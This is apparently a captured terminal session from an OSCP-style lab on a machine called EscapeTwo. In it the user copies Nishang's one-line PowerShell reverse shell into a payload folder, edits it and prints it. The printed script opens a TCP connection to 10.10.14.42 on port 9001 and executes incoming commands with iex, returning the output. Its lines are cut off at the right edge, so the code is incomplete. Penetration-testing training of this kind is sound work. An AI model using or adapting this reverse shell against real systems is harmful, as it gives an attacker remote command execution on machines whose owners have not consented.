 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$ sudo cp /opt/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 ../payload/shell.ps1
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$ cd ../payload
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
└─$ vim shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
└─$ ls
shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
└─$ sudo chown zerox30:zerox30 shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
└─$ vim shell.ps1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
└─$ cat shell.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.42',9001);$stream = $client.GetStream();[byte[]]$bytes = 0..6553
ytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $dat
+ 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.L